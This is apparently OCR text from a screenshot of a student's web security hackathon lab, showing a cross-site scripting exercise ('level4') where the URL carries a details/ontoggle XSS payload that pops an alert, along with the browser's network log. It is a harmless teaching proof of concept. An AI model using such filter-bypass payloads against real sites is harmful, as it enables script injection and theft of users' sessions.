 Jun 15 22:38
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<details open ontoggle="alert('Level 4: Hacked by M
waph-hackathon.eastus.cloudapp.azure.com
Level 4: Hacked by Mahitha Kalaga
Don’t allow waph-hackathon.eastus.cloudapp.azure.com
to prompt you again
OK
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 320 ms 64
200 GET waph-hackathon.eastus.clou… echo.php?input=<details open ontoggle="alert('Level 4: Hacked by Mahitha Kalaga')"> Prompter.sys.mjs:1082 (docum… html 272 B 68 B 137 ms
200 GET waph-hackathon.eastus.clou… favicon.ico FaviconLoader.sys.mjs:175 (img) vnd.microsof… cached 14.63 kB 0 ms
2 requests 14.70 kB / 272 B transferred Finish: 368 ms DOMContentLoaded: 191 ms